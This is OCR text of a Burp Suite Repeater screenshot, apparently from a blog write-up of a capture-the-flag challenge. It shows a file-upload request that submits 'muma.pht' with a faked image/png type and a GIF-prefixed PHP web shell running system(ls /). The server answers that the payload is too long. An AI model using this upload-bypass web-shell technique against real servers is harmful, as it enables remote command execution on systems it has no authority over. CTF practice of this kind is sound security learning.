 1 2 3 4 2 EN 23:09
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CSRF Token Tracker Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28477 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28477
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------317478290731503064152552038205
8 Content-Length: 357
9 Origin: http://node4.anna.nssctf.cn:28477
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28477/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------317478290731503064152552038205
15 Content-Disposition: form-data; name="file"; filename="muma.pht"
16 Content-Type: image/png
17
18 GIF<?= system(ls /);
19 -----------------------------317478290731503064152552038205
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------317478290731503064152552038205--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 15:07:46 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 33
6 Connection: close
7 Content-Type: text/html
8
9 too long!length should be <=15!!
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done 221 bytes | 51 millis
Event log (12) All issues Memory: 136.1MB
CSDN @记得开心壹点